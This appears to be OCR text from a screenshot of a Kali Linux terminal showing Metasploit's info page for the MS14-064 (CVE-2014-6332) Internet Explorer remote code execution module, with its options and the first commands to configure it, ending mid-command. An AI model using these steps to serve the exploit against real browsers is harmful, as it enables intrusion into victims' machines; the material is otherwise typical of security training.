 Activities Terminal Sat Nov 15, 1:16 AM 1 root
root@kali: ~
File Edit View Search Terminal Help
Provided by:
IBM
yuange <twitter.com/yuange75>
Rik van Duijn <twitter.com/rikvduijn>
Wesley Neelen <security@forsec.nl>
Available targets:
Id Name
-- ----
0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion TLS1 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload information:
Avoid: 1 characters
Description:
This modules exploits the Windows OLE Automation Array Remote Code
Execution Vulnerability. Internet MS-14-064, CVE-2014-6332. The
vulnerability exists in Internet Explorer 3.0 until version 11
within Windows95 up to Windows 10.
References:
http://cvedetails.com/cve/2014-6332/
msf exploit(iexplorer) > set SRVHOST 10.42.0.1
SRVHOST => 10.42.0.1
msf exploit(iexplorer) > set URI